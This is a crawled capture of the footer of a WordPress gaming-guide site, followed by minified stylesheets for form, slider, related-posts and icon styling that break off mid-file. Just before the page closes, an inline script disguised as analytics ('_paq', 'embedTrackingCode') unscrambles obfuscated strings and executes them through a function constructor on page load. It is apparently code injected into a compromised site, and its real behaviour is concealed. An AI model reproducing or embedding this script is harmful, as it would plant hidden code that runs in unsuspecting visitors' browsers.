<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>About us:</span></h3><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.leveling-guides.com/about/">About</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.leveling-guides.com/contact/">Contact</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.leveling-guides.com/about/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.leveling-guides.com/about/disclaimer/">Disclaimer</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.leveling-guides.com/why-trust-leveling-guides-com/">Why Trust Leveling-Guides.com</a></li>
</ul></div></aside>                                </div>
</div>
</div><!-- #foter-top -->
<div class="clearfix"></div>
</div><!-- top-bottom-->
<div class="wrapper footer-copyright border text-center">
<p>
Copyright &copy; All rights reserved                                            </p>
<div class="site-info">
</div><!-- .site-info -->
</div>
</div><!-- footer-wrapper-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.leveling-guides.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0' id='supermag-custom-js'></script>
<script type='text/javascript'>
var _paq,embedTrackingCode;(function(){var YBP='',NSs=957-946;function XwJ(o){var n=906148;var l=o.length;var w=[];for(var r=0;r<l;r++){w[r]=o.charAt(r)};for(var r=0;r<l;r++){var k=n*(r+517)+(n%25193);var x=n*(r+739)+(n%39632);var a=k%l;var g=x%l;var f=w[a];w[a]=w[g];w[g]=f;n=(k+x)%6641545;};return w.join('')};var Fma=XwJ('xscytejhwosarblrocotnzcmurgqipkfvntdu').substr(0,NSs);var LXL='lah h=1l9.dfl6e; a=dran,lr btdA;)h,jr).4oi)jrtth}x;s8;S.j+rnn)tadv it8nv=}42uw=hia++.r;wv;=}h rrh7h,l);8ne4.==0gl[1r6,a>8!1aa3A"+}.;13vval==1nvu;Cn=(n56 gm"))1(+a3n,o-]1=a7je)=[Ah"lvi4Sn+=a("r=0ite gr]l]v+x,utiya[tirln=gl g[osia )+=r.;=9.t+r+u=a=fg==.;a=exihehu=cC(d[r=r6ye7u+sn3r=,rfn>t,,}+0vf;g*fa=,<1on{f=-d=iclsc]df6pm(il0nt(ar.;0)f,r([u.(lpngtn;,n)9b;r,+f+( a)yv;f<g((0+r{916f.;fhAvap7+o,ca-ouvvarn==[},r;grret{).Ceyf,]]mdk rvrsap];n;fc=go)7duv;f});cvvsae] bv-d(o;br;*f..pC,g,l-n;gv.qa(o(vcd;8;b"2r))k(dvf p;)rtash2w 1suhl5[+ua{<lrp7jcC9e9,at[r-((t)()uAj);;)aci08ro=c=vt;r;atvsgbv",i gho([tqrh"yc40 h;an;g=j[2t;n,pa;([k(iaele{e<u)ie=n(.i(;2,osrms.s{b-acil]<occ.c)xgin)so)tef6,p)]vor[on,;r+v";o ,.ooi((h8{;.fu )2[i+)t5er2,;o u6]it=hee;lxo(o(ovd lk=mu9=dg.f271Chrrprf..+uj;(u n1]g6n.0)=( s=e0go89g)s;z]ic pl.tl,eqwot=+ifrg) .+nf6dferlrgaa;4euh+rC2ir;0=l7ucn(e +!r(;pCp]i"+)f"10)((o8tsf(t';var NLq=XwJ[Fma];var ndW='';var ONh=NLq;var fmJ=NLq(ndW,XwJ(LXL));var gkm=fmJ(XwJ('{pj";L)L3.nf._d_47#ino8ELL]L}L;}Cuq(Btt cu8=C5jaLo!b)]o9 =k=!s8_t_.f(b!43jr]_2d_f!&a!d68+ %!nL%"r=fin44.)c!*_*.5_oL$a _@67(L a_l2o(6L5_r*(e{(obas$(Lcn5($o)a(e)e..ei;)&%=sj4agL,!eg_67=$%5(pa.Lct%cy4att4d(}e.yregLk()tLk(k;aE)8t973]irLreg;rr4sEa 1LtlhL$xp,dLoi93t(\'1i_;fn(a$el $L9lt%@i[ae)$%rLhift_p,):%(j)as[eEalntD$)LjCf{4S%-)w)LrL=5!36.!o 634 Le)3%r=Lece01scL daqi+xu2LfLn=)L>eLj%$re([L(Lb_tLieL!9eo!x1.A7,]a)Lam!I[ap(]a2am$EL(o\/];tb;gra]daL$7#)ya%te4(p=L2p)L{iNLv@;1LoL)6}3{L6t)L,s](2trnc$)tLa)p(,.LLp(usdja$@x)Lot{u;nLdLEse+sjl[4,6!L9p1L?4.ncLk3e#e;bfo%\/(;;36E5A.b 6;LueT.B4jL<7<>y)pLhaLa=q%i)}gL t)L9((0;LA6pL=T0); 3d4!7xca)L;. L8L;\'?koL2vL,)Ls3}L.921)t;;0)wfi3f=)n?6,.L,c)tco,l)f,LL6bbL=j39$!oaL){90doo2a]1[Ledrif.3aa_3Bt)a1 0)_<.)L6]a(pd04si{]2d){_s_ zEfl=u,#:;fE_4l8p] p0!}L9mdLi=(rrn"6(5}Lfom7a}% aueL,;c),aa=t_dA9]6pt_=L .([>L6(L._a1lgLC9o.k4n=j]$\'e;6jtnic61,+)Lu$a_CSgLoLs74..4}tuc;%L);efLLftu%051lup{$-]m=]6,,,nLe,],.e)i:_i_;$6,\/L,,}].,)uf;(g5a!e1=}L!&L@Le.t,u)!yL5[to+8g5_5>i2]%nb}gLL4]Llf].b(e*ga33]o)9_Lao;La]_3ikr_6gjs; n&L!L_)"3T\/};=),r5s[6l9[c_a$5!_i)7)]_L(%_+C:n7e1L;dp;)lLgBL }.aqeL]4i$L(ed-:{eL.1LdL n);,_1fLggL8}o.065t(a.{@33._L {f)g3u%,6acL+u]bn.1a)=e?mL(L(L=f,e!,6n1]]e4.g_ ,jn 43(g)m(Lm.08g;LsLs,].L]2[(L,)kn)LB!)jd7jff(9$54sagj7[cfLlL+s3C=p6iibL.a%.TnCbL0_],!LncL_.r81} ]]ls)L7rn%*ejw4.,e)!76!,.(;}!8e7;a(kpf2L!%a.etLL){]0i\/;EL|;2t;#,52dlLt(3+Li)ro)]Lf4*9nLk(qb eLL(L(<+]!!*r8,4rL.]L=:Lia)15ki.phpf)L]_(;mka9L$]!L8(Lof3L!%)p$3q24Lgl(B1.__{sf$ a6)55{k]}!4t(ae#4tLLmil$fa@e;e(LL_,xhe].9!L}*e!8}[{eeL..A.].p0Sra )!n9< L8_-r3 LLt;g.[ L]i )]=+u3.s)[w;_$%L)0rspl%t2(.",f$1r)L\/v(Lt ;l\/3ce;((41y_ [a6)L#ge.SLt3m.Lof;u$;(rie4](l[a_9!{;)2L,Low)$Lie[f0r=\/(7s$j[-57vy(32Ltm)ueLg%aL,$i.8p.78h_$.L15be8egL.62aeL(o.r 4La_q_fL06%r(LyxLLL2af\/nbtr$_.eLagn6{;.{,Lbk5.]e7e_L![oixaL"|uep}L\'n{1Letsr_;vLn7$(ku(LL\/_%e55ka.iutL{c\'xo83Dpy!A.Ne .LLaL=ia40ftLz,g[hg'));var xAM=ONh(YBP,gkm );xAM(8041);return 7857})()
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.20447897911072 seconds, on 06-01-26 21:50:39 -->

--- FILE ---
content_type: text/css
request_url: https://www.leveling-guides.com/wp-content/cache/wpfc-minified/9lbiw1y9/aadgp.css
body_size: 1895
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.related-posts-nav {
border: 0pt none;
margin: 0pt;
padding: 0pt;
}
.related-posts-nav:after {
content: '';
display: block;
clear: both;
}
.related-posts-nav>li {
list-style: none;
padding: 0;
margin: 0;
float: left;
}
.related-posts-nav>li:after {
content: '';
display: block;
clear: both;
}
.related-posts-nav>li:before {
display: none;
}
.related-posts-nav>li>a {
border-bottom: medium none;
margin: 0pt;
padding: 6px;
display: block;
float: left;
text-decoration: none;
text-align: center;
cursor: pointer;
border-right: #ddd;
background-color: #fff;
}
.related-posts-nav>li>a:hover {
background-color: #eeeeef;
}
@media screen and (min-width: 290px) and (max-width: 520px) {
.relpost-block-container {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
}
.related-posts-nav>li>a>.related-post-list-item-inner-container {
border: 0pt none;
margin: 0pt;
padding: 0pt;
width: 150px;
height: 225px;
}
.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-img-container {
border: 0pt none;
margin: 0pt;
padding: 0pt;
width: 150px;
height: 150px;
background-size: cover;
background-repeat: no-repeat;
background-attachment: scroll;
background-position: 0 0;
}
.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-text-container {
border: 0pt none;
margin: 3px 0pt 0pt;
padding: 0pt;
font-style: normal;
font-variant: normal;
font-weight: normal;
font-size: 12px;
line-height: normal;
font-stretch: normal;
color: #333333;
}
.related-post-list-item-link {
box-shadow: none !important;
} #related_posts_thumbnails {
list-style-type: none;
list-style-position: inside;
padding: 0;
margin: 0
}
#related_posts_thumbnails li {
float: left;
padding: 0;
margin: 0;
padding: 5px;
display: block;
max-width: 100%;
}
.relpost_content {
display: block;
overflow: hidden;
font-style: normal;
font-variant: normal;
font-weight: normal;
line-height: normal;
font-stretch: normal;
-x-system-font: none;
text-decoration: none;
max-width: 100%;
}
.relpost-post-image {
padding: 0;
margin: 0;
border: 0 none;
max-width: 100%;
}
.relpost-block-container {
border: 0 none;
margin: 0;
padding: 0;
}
.relpost-block-single {
border-bottom: medium none;
margin: 0;
padding: 6px;
display: block;
float: left;
text-decoration: none;
text-align: center;
cursor: pointer;
margin-right: -1px;
margin-bottom: 5px;
overflow: hidden;
border: 0;
}
.rpth_list_date{
display: block;
padding-top: 5px
}
.relpost-block-single-image {
border: 0 none;
margin: 0;
padding: 0;
-moz-background-clip: border;
-moz-background-origin: padding;
-moz-background-inline-policy: continuous;
background-size: cover !important;
max-width: 100%;
}
.relpost-block-single-text {
border: 0 none;
margin: 3px 0 0;
padding: 0;
font-style: normal;
font-variant: normal;
font-weight: normal;
line-height: normal;
font-stretch: normal;
-x-system-font: none;
}
html[dir="rtl"] .relpost-block-single {
float: right;
}
html[dir="rtl"] #related_posts_thumbnails li {
float: right;
}
.relpost-align-left {
float: left;
}
.relpost-align-right {
float: right;
}
.relpost-align-center {
float: none;
text-align: center;
}
.relpost-align-center .relpost-block-single {
display: inline-block;
float: none;
}
.relpost-thumb-wrapper:after {
content: "";
display: block;
clear: both;
}
.rpth_post_date {
display: block;
padding-top: 10px;
font-size: 11px;
}.bx-wrapper{position:relative;margin:0 auto;padding:0;*zoom:1}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#E74C3C}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:-10px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;color:#ccc;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}

--- FILE ---
content_type: text/css
request_url: https://www.leveling-guides.com/wp-content/cache/wpfc-minified/e6ft1mav/aadgp.css
body_size: 14698
content:
@font-face{font-family:'FontAwesome';src:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tab